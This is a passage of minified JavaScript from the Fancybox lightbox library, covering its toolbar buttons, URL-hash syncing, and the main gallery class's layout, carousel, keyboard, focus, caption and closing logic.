e.preventDefault(),e.stopPropagation(),void this.instance.toggleFullscreen();if(void 0!==r.fancyboxToggleSlideshow){e.preventDefault(),e.stopPropagation();const t=null===(i=n.carousel)||void 0===i?void 0:i.plugins.Autoplay;let s=t.isActive;return o&&"mousemove"===o.panMode&&!s&&o.reset(),void(s?t.stop():t.start())}const l=r.panzoomAction,c=r.panzoomChange;if((c||l)&&(e.preventDefault(),e.stopPropagation()),c){let t={};try{t=JSON.parse(c)}catch(e){}o&&o.applyChange(t)}else l&&o&&o[l]&&o[l]()}onChange(){this.onRefresh()}onRefresh(){if(this.instance.isClosing())return;const e=this.container;if(!e)return;const t=this.instance.getSlide();if(!t||t.state!==Gt.Ready)return;const i=t&&!t.error&&t.panzoom;for(const t of e.querySelectorAll("[data-panzoom-action]"))i?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));let n=i&&i.canZoomIn(),s=i&&i.canZoomOut();for(const t of e.querySelectorAll('[data-panzoom-action="zoomIn"]'))n?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of e.querySelectorAll('[data-panzoom-action="zoomOut"]'))s?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of e.querySelectorAll('[data-panzoom-action="toggleZoom"],[data-panzoom-action="iterateZoom"]')){s||n?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));const e=t.querySelector("g");e&&(e.style.display=n?"":"none")}}onDone(e,t){var i;null===(i=t.panzoom)||void 0===i||i.on("afterTransform",(()=>{this.instance.isCurrentSlide(t)&&this.onRefresh()})),this.instance.isCurrentSlide(t)&&this.onRefresh()}createContainer(){const e=this.instance.container;if(!e)return null;const t=this.option("parentEl")||e;let i=t.querySelector("."+Ai);return i||(i=document.createElement("div"),dt(i,Ai),t.prepend(i)),i.addEventListener("click",this.onClick,{passive:!1,capture:!0}),e&&dt(e,Oi),this.container=i,i}createEl(e){const t=this.instance,i=t.carousel;if(!i)return null;if("toggleFS"===e)return null;if("fullscreen"===e&&!Bt())return null;let n=null;const s=i.slides.length||0;let o=0,a=0;for(const e of i.slides)(e.panzoom||"image"===e.type)&&o++,("image"===e.type||e.downloadSrc)&&a++;if(s<2&&["infobar","prev","next"].includes(e))return n;if(void 0!==Li[e]&&!o)return null;if("download"===e&&!a)return null;if("thumbs"===e){const e=t.plugins.Thumbs;if(!e||!e.isEnabled)return null}if("slideshow"===e&&(!i.plugins.Autoplay||s<2))return null;if(void 0!==Li[e]){const t=Li[e];n=document.createElement("button"),n.setAttribute("title",this.instance.localize(`{{${e.toUpperCase()}}}`)),dt(n,"f-button"),t.action&&(n.dataset.panzoomAction=t.action),t.change&&(n.dataset.panzoomChange=JSON.stringify(t.change)),n.appendChild(qe(this.instance.localize(t.icon)))}else{const t=(this.option("items")||[])[e];t&&(n=qe(this.instance.localize(t.tpl)),"function"==typeof t.click&&n.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),"function"==typeof t.click&&t.click.call(this,this,e)})))}const r=null==n?void 0:n.querySelector("svg");if(r)for(const[e,t]of Object.entries(_i))r.getAttribute(e)||r.setAttribute(e,String(t));return n}removeContainer(){const e=this.container;e&&e.remove(),this.container=null,this.state=Pi.Disabled;const t=this.instance.container;t&&ct(t,Oi)}attach(){const e=this,t=e.instance;t.on("Carousel.initSlides",e.onReady),t.on("done",e.onDone),t.on(["reveal","Carousel.change"],e.onChange),e.onReady(e.instance)}detach(){const e=this,t=e.instance;t.off("Carousel.initSlides",e.onReady),t.off("done",e.onDone),t.off(["reveal","Carousel.change"],e.onChange),e.removeContainer()}}Object.defineProperty(Ii,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{absolute:"auto",display:{left:["infobar"],middle:[],right:["iterateZoom","slideshow","fullscreen","thumbs","close"]},enabled:"auto",items:{infobar:{tpl:'<div class="fancybox__infobar" tabindex="-1"><span data-fancybox-current-index></span>/<span data-fancybox-count></span></div>'},download:{tpl:'<a class="f-button" title="{{DOWNLOAD}}" data-fancybox-download href="javasript:;"><svg><path d="M4 17v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M7 11l5 5 5-5M12 4v12"/></svg></a>'},prev:{tpl:'<button class="f-button" title="{{PREV}}" data-fancybox-prev><svg><path d="m15 6-6 6 6 6"/></svg></button>'},next:{tpl:'<button class="f-button" title="{{NEXT}}" data-fancybox-next><svg><path d="m9 6 6 6-6 6"/></svg></button>'},slideshow:{tpl:'<button class="f-button" title="{{TOGGLE_SLIDESHOW}}" data-fancybox-toggle-slideshow><svg><g><path d="M8 4v16l13 -8z"></path></g><g><path d="M8 4v15M17 4v15"/></g></svg></button>'},fullscreen:{tpl:'<button class="f-button" title="{{TOGGLE_FULLSCREEN}}" data-fancybox-toggle-fullscreen><svg><g><path d="M4 8V6a2 2 0 0 1 2-2h2M4 16v2a2 2 0 0 0 2 2h2M16 4h2a2 2 0 0 1 2 2v2M16 20h2a2 2 0 0 0 2-2v-2"/></g><g><path d="M15 19v-2a2 2 0 0 1 2-2h2M15 5v2a2 2 0 0 0 2 2h2M5 15h2a2 2 0 0 1 2 2v2M5 9h2a2 2 0 0 0 2-2V5"/></g></svg></button>'},thumbs:{tpl:'<button class="f-button" title="{{TOGGLE_THUMBS}}" data-fancybox-toggle-thumbs><svg><circle cx="5.5" cy="5.5" r="1"/><circle cx="12" cy="5.5" r="1"/><circle cx="18.5" cy="5.5" r="1"/><circle cx="5.5" cy="12" r="1"/><circle cx="12" cy="12" r="1"/><circle cx="18.5" cy="12" r="1"/><circle cx="5.5" cy="18.5" r="1"/><circle cx="12" cy="18.5" r="1"/><circle cx="18.5" cy="18.5" r="1"/></svg></button>'},close:{tpl:'<button class="f-button" title="{{CLOSE}}" data-fancybox-close><svg><path d="m19.5 4.5-15 15M4.5 4.5l15 15"/></svg></button>'}},parentEl:null}});const zi={Hash:class extends Ct{onReady(){Wt=!1}onChange(e){Ut&&clearTimeout(Ut);const{hash:t}=Zt(),{hash:i}=Kt(),n=e.isOpeningSlide(e.getSlide());n&&(Yt=i===t?"":i),t&&t!==i&&(Ut=setTimeout((()=>{try{if(e.state===Vt.Ready){let e="replaceState";n&&!Xt&&(e="pushState",Xt=!0),window.history[e]({},document.title,window.location.pathname+window.location.search+t)}}catch(e){}}),300))}onClose(e){if(Ut&&clearTimeout(Ut),!Wt&&Xt)return Xt=!1,Wt=!1,void window.history.back();if(!Wt)try{window.history.replaceState({},document.title,window.location.pathname+window.location.search+(Yt||""))}catch(e){}}attach(){const e=this.instance;e.on("ready",this.onReady),e.on(["Carousel.ready","Carousel.change"],this.onChange),e.on("close",this.onClose)}detach(){const e=this.instance;e.off("ready",this.onReady),e.off(["Carousel.ready","Carousel.change"],this.onChange),e.off("close",this.onClose)}static parseURL(){return Kt()}static startFromUrl(){Jt()}static destroy(){window.removeEventListener("hashchange",ei,!1)}},Html:hi,Images:ni,Slideshow:vi,Thumbs:Di,Toolbar:Ii},Fi="with-fancybox",$i="hide-scrollbar",Ni="--fancybox-scrollbar-compensate",Ri="--fancybox-body-margin",Hi="aria-hidden",ji="is-using-tab",Bi="is-animated",qi="is-compact",Vi="is-loading",Gi="is-opening",Yi="has-caption",Wi="disabled",Xi="tabindex",Ui="download",Zi="href",Ki="src",Ji=e=>"string"==typeof e,Qi=function(){var e=window.getSelection();return!!e&&"Range"===e.type};let en,tn=null,nn=null,sn=0,on=0,an=0,rn=0;const ln=new Map;let cn=0;class dn extends tt{get isIdle(){return this.idle}get isCompact(){return this.option("compact")}constructor(e=[],t={},i={}){super(t),Object.defineProperty(this,"userSlides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"idle",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"idleTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"ignoreFocusChange",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"startedFs",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Vt.Init}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"caption",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"footer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"lastFocus",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prevMouseMoveEvent",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),en||(en=Bt()),this.id=t.id||++cn,ln.set(this.id,this),this.userSlides=e,this.userPlugins=i,queueMicrotask((()=>{this.init()}))}init(){if(this.state===Vt.Destroy)return;this.state=Vt.Init,this.attachPlugins(Object.assign(Object.assign({},dn.Plugins),this.userPlugins)),this.emit("init"),this.emit("attachPlugins"),!0===this.option("hideScrollbar")&&(()=>{if(!Nt)return;const e=document,t=e.body,i=e.documentElement;if(t.classList.contains($i))return;let n=window.innerWidth-i.getBoundingClientRect().width;const s=parseFloat(window.getComputedStyle(t).marginRight);n<0&&(n=0),i.style.setProperty(Ni,`${n}px`),s&&t.style.setProperty(Ri,`${s}px`),t.classList.add($i)})(),this.initLayout(),this.scale();const e=()=>{this.initCarousel(this.userSlides),this.state=Vt.Ready,this.attachEvents(),this.emit("ready"),setTimeout((()=>{this.container&&this.container.setAttribute(Hi,"false")}),16)};this.option("Fullscreen.autoStart")&&en&&!en.isFullscreen()?en.request().then((()=>{this.startedFs=!0,e()})).catch((()=>e())):e()}initLayout(){var e,t;const i=this.option("parentEl")||document.body,n=qe(this.localize(this.option("tpl.main")||""));if(n){if(n.setAttribute("id",`fancybox-${this.id}`),n.setAttribute("aria-label",this.localize("{{MODAL}}")),n.classList.toggle(qi,this.isCompact),dt(n,this.option("mainClass")||""),dt(n,Gi),this.container=n,this.footer=n.querySelector(".fancybox__footer"),i.appendChild(n),dt(document.documentElement,Fi),tn&&nn||(tn=document.createElement("span"),dt(tn,"fancybox-focus-guard"),tn.setAttribute(Xi,"0"),tn.setAttribute(Hi,"true"),tn.setAttribute("aria-label","Focus guard"),nn=tn.cloneNode(),null===(e=n.parentElement)||void 0===e||e.insertBefore(tn,n),null===(t=n.parentElement)||void 0===t||t.append(nn)),n.addEventListener("mousedown",(e=>{sn=e.pageX,on=e.pageY,ct(n,ji)})),this.option("closeExisting"))for(const e of ln.values())e.id!==this.id&&e.close();else this.option("animated")&&(dt(n,Bi),setTimeout((()=>{this.isClosing()||ct(n,Bi)}),350));this.emit("initLayout")}}initCarousel(e){const t=this.container;if(!t)return;const i=t.querySelector(".fancybox__carousel");if(!i)return;const n=this.carousel=new Ft(i,Je({},{slides:e,transition:"fade",Panzoom:{lockAxis:this.option("dragToClose")?"xy":"x",infinite:!!this.option("dragToClose")&&"y"},Dots:!1,Navigation:{classes:{container:"fancybox__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"}},initialPage:this.option("startIndex"),l10n:this.option("l10n")},this.option("Carousel")||{}));n.on("*",((e,t,...i)=>{this.emit(`Carousel.${t}`,e,...i)})),n.on(["ready","change"],(()=>{this.manageCaption()})),this.on("Carousel.removeSlide",((e,t,i)=>{this.clearContent(i),i.state=void 0})),n.on("Panzoom.touchStart",(()=>{var e,t;this.isCompact||this.endIdle(),(null===(e=document.activeElement)||void 0===e?void 0:e.closest(".f-thumbs"))&&(null===(t=this.container)||void 0===t||t.focus())})),n.on("settle",(()=>{this.idleTimer||this.isCompact||!this.option("idle")||this.setIdle(),this.option("autoFocus")&&!this.isClosing&&this.checkFocus()})),this.option("dragToClose")&&(n.on("Panzoom.afterTransform",((e,t)=>{const i=this.getSlide();if(i&&je(i.el))return;const n=this.container;if(n){const e=Math.abs(t.current.f),i=e<1?"":Math.max(.5,Math.min(1,1-e/t.contentRect.fitHeight*1.5));n.style.setProperty("--fancybox-ts",i?"0s":""),n.style.setProperty("--fancybox-opacity",i+"")}})),n.on("Panzoom.touchEnd",((e,t,i)=>{var n;const s=this.getSlide();if(s&&je(s.el))return;if(t.isMobile&&document.activeElement&&-1!==["TEXTAREA","INPUT"].indexOf(null===(n=document.activeElement)||void 0===n?void 0:n.nodeName))return;const o=Math.abs(t.dragOffset.y);"y"===t.lockedAxis&&(o>=200||o>=50&&t.dragOffset.time<300)&&(i&&i.cancelable&&i.preventDefault(),this.close(i,"f-throwOut"+(t.current.f<0?"Up":"Down")))}))),n.on("change",(e=>{var t;let i=null===(t=this.getSlide())||void 0===t?void 0:t.triggerEl;if(i){const t=new CustomEvent("slideTo",{bubbles:!0,cancelable:!0,detail:e.page});i.dispatchEvent(t)}})),n.on(["refresh","change"],(e=>{const t=this.container;if(!t)return;for(const i of t.querySelectorAll("[data-fancybox-current-index]"))i.innerHTML=e.page+1;for(const i of t.querySelectorAll("[data-fancybox-count]"))i.innerHTML=e.pages.length;if(!e.isInfinite){for(const i of t.querySelectorAll("[data-fancybox-next]"))e.page<e.pages.length-1?(i.removeAttribute(Wi),i.removeAttribute(Xi)):(i.setAttribute(Wi,""),i.setAttribute(Xi,"-1"));for(const i of t.querySelectorAll("[data-fancybox-prev]"))e.page>0?(i.removeAttribute(Wi),i.removeAttribute(Xi)):(i.setAttribute(Wi,""),i.setAttribute(Xi,"-1"))}const i=this.getSlide();if(!i)return;let n=i.downloadSrc||"";n||"image"!==i.type||i.error||!Ji(i[Ki])||(n=i[Ki]);for(const e of t.querySelectorAll("[data-fancybox-download]")){const t=i.downloadFilename;n?(e.removeAttribute(Wi),e.removeAttribute(Xi),e.setAttribute(Zi,n),e.setAttribute(Ui,t||n),e.setAttribute("target","_blank")):(e.setAttribute(Wi,""),e.setAttribute(Xi,"-1"),e.removeAttribute(Zi),e.removeAttribute(Ui))}})),this.emit("initCarousel")}attachEvents(){const e=this,t=e.container;if(!t)return;t.addEventListener("click",e.onClick,{passive:!1,capture:!1}),t.addEventListener("wheel",e.onWheel,{passive:!1,capture:!1}),document.addEventListener("keydown",e.onKeydown,{passive:!1,capture:!0}),document.addEventListener("visibilitychange",e.onVisibilityChange,!1),document.addEventListener("mousemove",e.onMousemove),e.option("trapFocus")&&document.addEventListener("focus",e.onFocus,!0),window.addEventListener("resize",e.onResize);const i=window.visualViewport;i&&(i.addEventListener("scroll",e.onResize),i.addEventListener("resize",e.onResize))}detachEvents(){const e=this,t=e.container;if(!t)return;document.removeEventListener("keydown",e.onKeydown,{passive:!1,capture:!0}),t.removeEventListener("wheel",e.onWheel,{passive:!1,capture:!1}),t.removeEventListener("click",e.onClick,{passive:!1,capture:!1}),document.removeEventListener("mousemove",e.onMousemove),window.removeEventListener("resize",e.onResize);const i=window.visualViewport;i&&(i.removeEventListener("resize",e.onResize),i.removeEventListener("scroll",e.onResize)),document.removeEventListener("visibilitychange",e.onVisibilityChange,!1),document.removeEventListener("focus",e.onFocus,!0)}scale(){const e=this.container;if(!e)return;const t=window.visualViewport,i=Math.max(1,(null==t?void 0:t.scale)||1);let n="",s="",o="";if(t&&i>1){let e=`${t.offsetLeft}px`,a=`${t.offsetTop}px`;n=t.width*i+"px",s=t.height*i+"px",o=`translate3d(${e}, ${a}, 0) scale(${1/i})`}e.style.transform=o,e.style.width=n,e.style.height=s}onClick(e){var t;const{container:i,isCompact:n}=this;if(!i||this.isClosing())return;!n&&this.option("idle")&&this.resetIdle();const s=e.composedPath()[0];if(s.closest(".fancybox-spinner")||s.closest("[data-fancybox-close]"))return e.preventDefault(),void this.close(e);if(s.closest("[data-fancybox-prev]"))return e.preventDefault(),void this.prev();if(s.closest("[data-fancybox-next]"))return e.preventDefault(),void this.next();if("click"===e.type&&0===e.detail)return;if(Math.abs(e.pageX-sn)>30||Math.abs(e.pageY-on)>30)return;const o=document.activeElement;if(Qi()&&o&&i.contains(o))return;if(n&&"image"===(null===(t=this.getSlide())||void 0===t?void 0:t.type))return void(this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null):this.clickTimer=setTimeout((()=>{this.toggleIdle(),this.clickTimer=null}),350));if(this.emit("click",e),e.defaultPrevented)return;let a=!1;if(s.closest(".fancybox__content")){if(o){if(o.closest("[contenteditable]"))return;s.matches(Ht)||o.blur()}if(Qi())return;a=this.option("contentClick")}else s.closest(".fancybox__carousel")&&!s.matches(Ht)&&(a=this.option("backdropClick"));"close"===a?(e.preventDefault(),this.close(e)):"next"===a?(e.preventDefault(),this.next()):"prev"===a&&(e.preventDefault(),this.prev())}onWheel(e){const t=e.target;let i=this.option("wheel",e);t.closest(".fancybox__thumbs")&&(i="slide");const n="slide"===i,s=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e})),o=Math.max(-1,Math.min(1,s)),a=Date.now();this.pwt&&a-this.pwt<300?n&&e.preventDefault():(this.pwt=a,this.emit("wheel",e,o),e.defaultPrevented||("close"===i?(e.preventDefault(),this.close(e)):"slide"===i&&(Be(t)||(e.preventDefault(),this[o>0?"prev":"next"]()))))}onScroll(){window.scrollTo(an,rn)}onKeydown(e){if(!this.isTopmost())return;this.isCompact||!this.option("idle")||this.isClosing()||this.resetIdle();const t=e.key,i=this.option("keyboard");if(!i)return;const n=e.composedPath()[0],s=document.activeElement&&document.activeElement.classList,o=s&&s.contains("f-button")||n.dataset.carouselPage||n.dataset.carouselIndex;if("Escape"!==t&&!o&&lt(n)&&(n.isContentEditable||-1!==["TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(n.nodeName)))return;if("Tab"===e.key?dt(this.container,ji):ct(this.container,ji),e.ctrlKey||e.altKey||e.shiftKey)return;this.emit("keydown",t,e);const a=i[t];a&&"function"==typeof this[a]&&(e.preventDefault(),this[a]())}onResize(){const e=this.container;if(!e)return;const t=this.isCompact;e.classList.toggle(qi,t),this.manageCaption(this.getSlide()),this.isCompact?this.clearIdle():this.endIdle(),this.scale(),this.emit("resize")}onFocus(e){this.isTopmost()&&this.checkFocus(e)}onMousemove(e){this.prevMouseMoveEvent=e,!this.isCompact&&this.option("idle")&&this.resetIdle()}onVisibilityChange(){"visible"===document.visibilityState?this.checkFocus():this.endIdle()}manageCloseBtn(e){const t=this.optionFor(e,"closeButton")||!1;if("auto"===t){const e=this.plugins.Toolbar;if(e&&e.state===Pi.Ready)return}if(!t)return;if(!e.contentEl||e.closeBtnEl)return;const i=this.option("tpl.closeButton");if(i){const t=qe(this.localize(i));e.closeBtnEl=e.contentEl.appendChild(t),e.el&&dt(e.el,"has-close-btn")}}manageCaption(e=void 0){var t,i;const n="fancybox__caption",s=this.container;if(!s)return;ct(s,Yi);const o=this.isCompact||this.option("commonCaption"),a=!o;if(this.caption&&this.stop(this.caption),a&&this.caption&&(this.caption.remove(),this.caption=null),o&&!this.caption)for(const e of(null===(t=this.carousel)||void 0===t?void 0:t.slides)||[])e.captionEl&&(e.captionEl.remove(),e.captionEl=void 0,ct(e.el,Yi),null===(i=e.el)||void 0===i||i.removeAttribute("aria-labelledby"));if(e||(e=this.getSlide()),!e||o&&!this.isCurrentSlide(e))return;const r=e.el;let l=this.optionFor(e,"caption","");if(!l)return void(o&&this.caption&&this.animate(this.caption,"f-fadeOut",(()=>{this.caption&&(this.caption.innerHTML="")})));let c=null;if(a){if(c=e.captionEl||null,r&&!c){const t=n+`_${this.id}_${e.index}`;c=document.createElement("div"),dt(c,n),c.setAttribute("id",t),e.captionEl=r.appendChild(c),dt(r,Yi),r.setAttribute("aria-labelledby",t)}}else c=this.caption,c||(c=s.querySelector("."+n)),c||(c=document.createElement("div"),c.dataset.fancyboxCaption="",dt(c,n),(this.footer||s).prepend(c)),dt(s,Yi),this.caption=c;c&&(c.innerHTML="",Ji(l)||"number"==typeof l?c.innerHTML=l+"":l instanceof HTMLElement&&c.appendChild(l))}checkFocus(e){this.focus(e)}focus(e){var t;if(this.ignoreFocusChange)return;const i=document.activeElement||null,n=(null==e?void 0:e.target)||null,s=this.container,o=null===(t=this.carousel)||void 0===t?void 0:t.viewport;if(!s||!o)return;if(!e&&i&&s.contains(i))return;const a=this.getSlide(),r=a&&a.state===Gt.Ready?a.el:null;if(!r||r.contains(i)||s===i)return;e&&e.cancelable&&e.preventDefault(),this.ignoreFocusChange=!0;const l=Array.from(s.querySelectorAll(Ht));let c=[],d=null;for(let e of l){const t=!e.offsetParent||!!e.closest('[aria-hidden="true"]'),i=r&&r.contains(e),n=!o.contains(e);if(e===s||(i||n)&&!t){c.push(e);const t=e.dataset.origTabindex;void 0!==t&&t&&(e.tabIndex=parseFloat(t)),e.removeAttribute("data-orig-tabindex"),!e.hasAttribute("autoFocus")&&d||(d=e)}else{const t=void 0===e.dataset.origTabindex?e.getAttribute("tabindex")||"":e.dataset.origTabindex;t&&(e.dataset.origTabindex=t),e.tabIndex=-1}}let u=null;e?(!n||c.indexOf(n)<0)&&(u=d||s,c.length&&(i===nn?u=c[0]:this.lastFocus!==s&&i!==tn||(u=c[c.length-1]))):u=a&&"image"===a.type?s:d||s,u&&jt(u),this.lastFocus=document.activeElement,this.ignoreFocusChange=!1}next(){const e=this.carousel;e&&e.pages.length>1&&e.slideNext()}prev(){const e=this.carousel;e&&e.pages.length>1&&e.slidePrev()}jumpTo(...e){this.carousel&&this.carousel.slideTo(...e)}isTopmost(){var e;return(null===(e=dn.getInstance())||void 0===e?void 0:e.id)==this.id}animate(e=null,t="",i){if(!e||!t)return void(i&&i());this.stop(e);const n=s=>{s.target===e&&e.dataset.animationName&&(e.removeEventListener("animationend",n),delete e.dataset.animationName,i&&i(),ct(e,t))};e.dataset.animationName=t,e.addEventListener("animationend",n),dt(e,t)}stop(e){e&&e.dispatchEvent(new CustomEvent("animationend",{bubbles:!1,cancelable:!0,currentTarget:e}))}setContent(e,t="",i=!0){if(this.isClosing())return;const n=e.el;if(!n)return;let s=null;if(lt(t)?s=t:(s=qe(t+""),lt(s)||(s=document.createElement("div"),s.innerHTML=t+"")),["img","picture","iframe","video","audio"].includes(s.nodeName.toLowerCase())){const e=document.createElement("div");e.appendChild(s),s=e}lt(s)&&e.filter&&!e.error&&(s=s.querySelector(e.filter)),s&&lt(s)?(dt(s,"fancybox__content"),e.id&&s.setAttribute("id",e.id),n.classList.add(`has-${e.error?"error":e.type||"unknown"}`),n.prepend(s),"none"===s.style.display&&(s.style.display=""),"none"===getComputedStyle(s).getPropertyValue("display")&&(s.style.display=e.display||this.option("defaultDisplay")||"flex"),e.contentEl=s,i&&this.revealContent(e),this.manageCloseBtn(e),this.manageCaption(e)):this.setError(e,"{{ELEMENT_NOT_FOUND}}")}revealContent(e,t){const i=e.el,n=e.contentEl;i&&n&&(this.emit("reveal",e),this.hideLoading(e),e.state=Gt.Opening,(t=this.isOpeningSlide(e)?void 0===t?this.optionFor(e,"showClass"):t:"f-fadeIn")?this.animate(n,t,(()=>{this.done(e)})):this.done(e))}done(e){this.isClosing()||(e.state=Gt.Ready,this.emit("done",e),dt(e.el,"is-done"),this.isCurrentSlide(e)&&this.option("autoFocus")&&queueMicrotask((()=>{var t;null===(t=e.panzoom)||void 0===t||t.updateControls(),this.option("autoFocus")&&this.focus()})),this.isOpeningSlide(e)&&(ct(this.container,Gi),!this.isCompact&&this.option("idle")&&this.setIdle()))}isCurrentSlide(e){const t=this.getSlide();return!(!e||!t)&&t.index===e.index}isOpeningSlide(e){var t,i;return null===(null===(t=this.carousel)||void 0===t?void 0:t.prevPage)&&e&&e.index===(null===(i=this.getSlide())||void 0===i?void 0:i.index)}showLoading(e){e.state=Gt.Loading;const t=e.el;t&&(dt(t,Vi),this.emit("loading",e),e.spinnerEl||setTimeout((()=>{if(!this.isClosing()&&!e.spinnerEl&&e.state===Gt.Loading){let i=qe(rt);dt(i,"fancybox-spinner"),e.spinnerEl=i,t.prepend(i),this.animate(i,"f-fadeIn")}}),250))}hideLoading(e){const t=e.el;if(!t)return;const i=e.spinnerEl;this.isClosing()?null==i||i.remove():(ct(t,Vi),i&&this.animate(i,"f-fadeOut",(()=>{i.remove()})),e.state===Gt.Loading&&(this.emit("loaded",e),e.state=Gt.Ready))}setError(e,t){if(this.isClosing())return;const i=new Event("error",{bubbles:!0,cancelable:!0});if(this.emit("error",i,e),i.defaultPrevented)return;e.error=t,this.hideLoading(e),this.clearContent(e);const n=document.createElement("div");n.classList.add("fancybox-error"),n.innerHTML=this.localize(t||"<p>{{ERROR}}</p>"),this.setContent(e,n)}clearContent(e){if(void 0===e.state)return;this.emit("clearContent",e),e.contentEl&&(e.contentEl.remove(),e.contentEl=void 0);const t=e.el;t&&(ct(t,"has-error"),ct(t,"has-unknown"),ct(t,`has-${e.type||"unknown"}`)),e.closeBtnEl&&e.closeBtnEl.remove(),e.closeBtnEl=void 0,e.captionEl&&e.captionEl.remove(),e.captionEl=void 0,e.spinnerEl&&e.spinnerEl.remove(),e.spinnerEl=void 0}getSlide(){var e;const t=this.carousel;return(null===(e=null==t?void 0:t.pages[null==t?void 0:t.page])||void 0===e?void 0:e.slides[0])||void 0}close(e,t){if(this.isClosing())return;const i=new Event("shouldClose",{bubbles:!0,cancelable:!0});if(this.emit("shouldClose",i,e),i.defaultPrevented)return;e&&e.cancelable&&(e.preventDefault(),e.stopPropagation());const n=()=>{this.proceedClose(e,t)};this.startedFs&&en&&en.isFullscreen()?Promise.resolve(en.exit()).then((()=>n())):n()}clearIdle(){this.idleTimer&&clearTimeout(this.idleTimer),this.idleTimer=null}setIdle(e=!1){const t=()=>{this.clearIdle(),this.idle=!0,dt(this.container,"is-idle"),this.emit("setIdle")};if(this.clearIdle(),!this.isClosing())if(e)t();else{const e=this.option("idle");e&&(this.idleTimer=setTimeout(t,e))}}endIdle(){this.clearIdle(),this.idle&&!this.isClosing()&&(this.idle=!1,ct(this.container,"is-idle"),this.emit("endIdle"))}resetIdle(){this.endIdle(),this.setIdle()}toggleIdle(){this.idle?this.endIdle():this.setIdle(!0)}toggleFullscreen(){en&&(en.isFullscreen()?en.exit():en.request().then((()=>{this.startedFs=!0})))}isClosing(){return[Vt.Closing,Vt.CustomClosing,Vt.Destroy].includes(this.state)}proceedClose(e,t){var i,n;this.state=Vt.Closing,this.clearIdle(),this.detachEvents();const s=this.container,o=this.carousel,a=this.getSlide(),r=a&&this.option("placeFocusBack")?a.triggerEl||this.option("triggerEl"):null;if(r&&($t(r)?jt(r):r.focus()),s&&(ct(s,Gi),dt(s,"is-closing"),s.setAttribute(Hi,"true"),this.option("animated")&&dt(s,Bi),s.style.pointerEvents="none"),o){o.clearTransitions(),null===(i=o.panzoom)||void 0===i||i.destroy(),null===(n=o.plugins.Navigation)||void 0===n||n.detach();for(const e of o.slides){e.state=Gt.Closing,this.hideLoading(e);const t=e.contentEl;t&&this.stop(t);const i=null==e?void 0:e.panzoom;i&&(i.stop(),i.detachEvents(),i.detachObserver()),this.isCurrentSlide(e)||o.emit("removeSlide",e)}}an=window.scrollX,rn=window.scrollY,window.addEventListener("scroll",this.onScroll),this.emit("close",e),this.state!==Vt.CustomClosing?(void 0===t&&a&&(t=this.optionFor(a,"hideClass")),t&&a?(this.animate(a.contentEl,t,(()=>{o&&o.emit("removeSlide",a)})),setTimeout((()=>{this.destroy()}),500)):this.destroy()):setTimeout((()=>{this.destroy()}),500)}destroy(){var e;if(this.state===Vt.Destroy)return;window.removeEventListener("scroll",this.onScroll),this.state=Vt.Destroy,null===(e=this.carousel)||void 0===e||e.destroy();const t=this.container;t&&t.remove(),ln.delete(this.id);const i=dn.getInstance();i?i.focus():(tn&&(tn.remove(),tn=null),nn&&(nn.remove(),nn=null),ct(document.documentElement,Fi),(()=>{if(!Nt)return;const e=document,t=e.body;t.classList.remove($i),t.style.setProperty(Ri,""),e.documentElement.style.setProperty(Ni,"")})(),this.emit("destroy"))}static bind(e,t,i){if(!Nt)return;let n,s="",o={};if(void 0===e?n=document.body:Ji(e)?(n=document.body,s=e,"object"==typeof t&&(o=t||{})):(n=e,Ji(t)&&(s=t),"object"==typeof i&&(o=i||{})),!n||!lt(n))return;s=s||"[data-fancybox]";const a=dn.openers.get(n)||new Map;a.set(s,o),dn.openers.set(n,a),1===a.size&&n.addEventListener("click",dn.fromEvent)}static unbind(e,t){let i,n="";if(Ji(e)?(i=document.body,n=e):(i=e,Ji(t)&&(n=t)),!i)return;const s=dn.openers.get(i);s&&n&&s.delete(n),n&&s||(dn.openers.delete(i),i.removeEventListener("click",dn.fromEvent))}static destroy(){let e;for(;e=dn.getInstance();)e.destroy();for(const e of dn.openers.keys())e.removeEventListener("click",dn.fromEvent);dn.openers=new Map}static fromEvent(e){if(e.defaultPrevented)return;if(e.button&&0!==e.button)return;if(e.ctrlKey||e.metaKey||e.shiftKey)return;let t=e.composedPath()[0];const i=t.closest("[data-fancybox-trigger]");if(i){const e=i.dataset.fancyboxTrigger||"",n=document.querySelectorAll(`[data-fancybox="${e}"]`),s=parseInt(i.dataset.fancyboxIndex||"",10)||0;t=n[s]||t}if(!(t&&t instanceof Element))return;let n,s,o,a;if([...dn.openers].reverse().find((([e,i])=>!(!e.contains(t)||![...i].reverse().find((([i,r])=>{let 